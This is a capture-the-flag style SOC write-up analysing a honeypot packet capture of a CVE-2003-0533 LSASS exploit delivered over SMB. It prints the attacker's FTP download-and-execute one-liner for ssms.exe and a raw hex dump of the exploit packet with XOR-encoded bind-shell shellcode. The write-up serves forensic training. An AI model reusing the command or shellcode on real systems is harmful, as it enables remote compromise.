A PCAP analysis exercise highlighting attacker’s interactions with honeypots and how automatic exploitation works.. (Note that the IP address of the victim has been changed to hide the true location.)
As a SOC analyst, analyze the artifacts and answer the questions.
Question 1
What is the attacker’s IP address?
- Under Conversation analysis:

- There is a single external IP address making requests to a private IP address.
- Filtering this external IP, we can see they have made a SMB connection request, probably to connect to the honeypot.
Answer: 98.114.205.102.
Question 2
What is the target’s IP address?

- Looking at the SMB requests again.

- The attacker made a connection to the Honeypot at IP
192.150.11.111.
Answer: 192.150.11.111.
Question 3
Provide the country code for the attacker’s IP address (a.k.a geo-location).
- We can lookup the attacker’s geolocation using
whoisor via https://www.whois.com .
$ whois '98.114.205.102' | grep 'Country'
Country: USAnswer: US.
Question 4
How many TCP sessions are present in the captured traffic?
- To enumerate the TCP sessions, we can filter out when the Synchronise + Acknowledge protocol of TCP via the
tcp.connection.synackfilter.

Answer: 5.
Question 5
How long did it take to perform the attack (in seconds)?
- The Packet Capture was recorded for 16 seconds.

Answer: 16.
Question 6
Provide the CVE number of the exploited vulnerability.
- On further analysis, we can see this peculiar DSSETUP request with 3208 bytes of garbage data (full of ‘1’s).

- A quick lookup gives us
CVE-2003-0533, which reads:
Stack-based buffer overflow in certain Active Directory service functions in LSASRV.DLL of the Local Security Authority Subsystem Service (LSASS) in Microsoft Windows NT 4.0 SP6a, 2000 SP2 through SP4, XP SP1, Server 2003, NetMeeting, Windows 98, and Windows ME, allows remote attackers to execute arbitrary code via a packet that causes the DsRolerUpgradeDownlevelServer function to create long debug entries for the DCPROMO.LOG log file, as exploited by the Sasser worm.
- The garbage data full of
1’s is used for arbitrary code execution on the remote server.
Answer: CVE-2003-0533
Question 7
Which protocol was used to carry over the exploit?
- This request was made with SMB, transfering the file
lsarpcover to create garbage data.
Answer: SMB
Question 8
Which protocol did the attacker use to download additional malicious files to the target system?

- Right after the attacker exploited the server with DSSETUP, they executed this command on the host server.
echo open 0.0.0.0 8884 > o&echo user 1 1 >> o &echo get ssms.exe >> o &echo quit >> o &ftp -n -s:o &del /F /Q o &ssms.exe- This script downloads
ssms.exewith FTP.
Answer: FTP.
Question 9
What is the name of the downloaded malware?
- As mentioned above, the downloaded malware was
ssms.exe, which is named afterSMSS.exe- a legitimate Windows System Executable - in an attempt to covert the malware.
Answer: ssms.exe.
Question 10
The attacker’s server was listening on a specific port. Provide the port number.
- Looking back at the executed code:
echo open 0.0.0.0 8884 > o&echo user 1 1 >> o &echo get ssms.exe >> o &echo quit >> o &ftp -n -s:o &del /F /Q o &ssms.exe- Specifically
echo open 0.0.0.0 8884, the attacker specified the FTP port which was listening at 8884.
Answer: 8884.
Question 11
When was the involved malware first submitted to VirusTotal for analysis? Format: YYYY-MM-DD

- From the header of the traffic, we can conclude that the malware was transfered with the SOCKS protocol, which we can extract with
tshark
$ tshark -r HoneyBOT.pcap -Y 'socks' -T json | grep tcp.payload | sed 's/tcp.payload//' | tr -d "\n:\" " | xxd -r -p > ssms.exe- An analysis with VirusTotal gives us the date.

Answer: 2007-06-27
Question 12
What is the key used to encode the shcode?
- According to
CVE-2003-0533, the byte0x90is aNOPsled, which is used to guide the program towards the shcodes, to extract the key, we first extract the entire traffic, which will gives us this hexstream.
00000cf4ff534d4225000000001807c80000000000000000000000000008dc0400086000100000a00c000000040000000000000000000000005400a00c5400020026000040b10c105c0050004900500045005c00000000000500000310000000a00c000001000000880c000000000900ec03000000000000ec03000090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090eb105a4a33c966b97d0180340a99e2faeb05e8ebffffff7095989999c3fd38a999999912d99512e9853412d991124112eaa512ed87e19a6a12e7b99a6212d78daa74cfcec812a69a62126bf397c06a3fed91c0c61a5e9ddc7b70c0c6c7125412dfbd9a5a48789a58aa50ff129112df859a5a58789b9a5812999a5a1263126e1a5f971249f39ac0711e9999991a5f94cbcf66ce65c31241f39cc071ed999999c9c9c9c9f398f39b66ce7512415e9e9b999e3caa5910de9df389ceca66ce69f398ca66ce6dc9c9ca66ce6112491a75dd126daa59f389c0109d177b6210cfa110cfa510cfd9ff5edfb5989814de89c9cfaa50c8c8c8f398c8c85edea5faf4fd9914dea5c9c866ce79cb66ce65ca66ce65c966ce7daa59351c59ec60c8cbcfca664bc3c0327b77aa595a7176676666defcedc9ebf6fad8fdfdebfceaea99daebfcf8edfcc9ebf6fafceaead899dce1f0edcdf1ebfcf8fd99d5f6f8fdd5f0fbebf8ebe0d899eeeaabc6aaab99cecad8caf6faf2fcedd899fbf0f7fd99f5f0eaedfcf799f8fafafce9ed99faf5f6eafceaf6faf2fced999090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090909090004600019090909090909090909090906681ec1c07ffe49090909090909090909090909095144000030000007c704000010000000000000001000000000000000100000000000000010000000000000001000000000000000100000000000000010000000000000001000000000000007c704000010000000000000001000000000000007c704000010000000000000001000000000000007c7040000100000000000000010000000000000078851300ab5ba6e93131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313131313100- We can then detect shcode using
scdbg.
$ scdbg -f shcode.sc -findsc
Loaded 19f0 bytes from file shcode.sc
Detected straight hex encoding input format converting...
Testing 13305 offsets | Percent Complete: 99% | Completed in 2453 ms
0) offset=0x7c steps=MAX final_eip=7c80ae40 GetProcAddress
1) offset=0x12e steps=MAX final_eip=7c80ae40 GetProcAddress
2) offset=0xd78 steps=MAX final_eip=7c80ae40 GetProcAddress
3) offset=0xe2a steps=MAX final_eip=7c80ae40 GetProcAddress
4) offset= 0x2af steps=1401 final_eip= 40182b
5) offset= 0xfab steps=1401 final_eip= 402527
6) offset= 0x23f steps=1393 final_eip= 40182b
7) offset= 0xf3b steps=1393 final_eip= 402527
8) offset= 0x242 steps=1391 final_eip= 40182b
9) offset= 0xf3e steps=1391 final_eip= 402527- This confirms the existence of the hidden payload. Next, we will run
scdbgwith report options.
$ scdbg -f shcode.sc -findsc -r
...
Analysis report:
Sample decodes itself in memory. (use -d to dump)
Uses peb.InInitilizationOrder List
Instructions that write to code memory or allocs:
401126 80340A99 xor byte [edx+ecx],0x99
40123e AB stosd
4011c8 C707020007A5 mov dword [edi],0xa5070002
4011d0 894704 mov [edi+0x4],eax
401214 C7473C636D6400 mov dword [edi+0x3c],0x646d63- Here specifically:
401126 80340A99 xor byte [edx+ecx],0x99- The attacker XOR’ed the payload with key
0x99
Answer: 0x99.
Question 13
What is the port number the shcode binds to?
- Looking at the report again.
40123c GetProcAddress(CreateProcessA)
40123c GetProcAddress(ExitThread)
40123c GetProcAddress(LoadLibraryA)
4011b0 LoadLibraryA(ws2_32)
40123c GetProcAddress(WSASocketA)
40123c GetProcAddress(bind)
40123c GetProcAddress(listen)
40123c GetProcAddress(accept)
40123c GetProcAddress(closesocket)
4011c6 WSASocket(af=2, tp=1, proto=0, group=0, flags=0)
4011da bind(h=42, port:1957, sz=10) = 15
4011e0 listen(h=42) = 21
4011e6 accept(h=42, sa=21, len=21) = 68
401223 CreateProcessA( cmd, ) = 0x1269
401227 closesocket(h=68)
40122b closesocket(h=42)
40122f ExitThread(0)- Specifically
4011da bind(h=42, port:1957, sz=10) = 15. - The shcode binds itself to port
1957.
Answer: 1957.
Question 14
The shcode used a specific technique to determine its location in memory. What is the OS file being queried during this process?
- According to this blog by Infosec Institute:
“Now during execution, shcode looks for certain windows APIs to perform its functions [finding it’s position in memory], but it’s not necessary that those libraries will be loaded in the memory but what is good for shcode is that a common DLL known as kernel32.dll is usually loaded into the systems and it can use LoadLibraryA to load the libraries and GetProcAddress to find the address of the exported function.”
- We can verify this with
scdbg -dllmap.
$ .\scdbg.exe -f .\shcode.sc -findsc -dllmap
# here! ↓
kernel32 Dll mapped at 7c800000 - 7c8f6000 Version: 5.1.2600.5781
ntdll Dll mapped at 7c900000 - 7c9b2000 Version: 5.1.2600.5755
ws2_32 Dll mapped at 71ab0000 - 71ac7000 Version: 5.1.2600.5512
iphlpapi Dll mapped at 76d60000 - 76d79000 Version: 5.1.2600.5512
user32 Dll mapped at 7e410000 - 7e4a1000 Version: 5.1.2600.5512
sh32 Dll mapped at 7c9c0000 - 7d1d7000 Version: 6.0.2900.6018
msvcrt Dll mapped at 77c10000 - 77c68000 Version: 7.0.2600.5512
urlmon Dll mapped at 78130000 - 78258000 Version: 7.0.6000.17096
wininet Dll mapped at 3d930000 - 3da01000 Version: 7.0.6000.17093
shlwapi Dll mapped at 77f60000 - 77fd6000 Version: 6.0.2900.5912
advapi32 Dll mapped at 77dd0000 - 77e6b000 Version: 5.1.2600.5755
shdocvw Dll mapped at 7e290000 - 7e401000 Version: 6.0.2900.5512
psapi Dll mapped at 76bf0000 - 76bfb000 Version: 5.1.2600.5512
imagehlp Dll mapped at 76c90000 - 76cb9000 Version: 5.1.2600.6479
winhttp Dll mapped at 4d4f0000 - 4d549000 Version: 5.1.2600.6175Answer: kernel32.dll.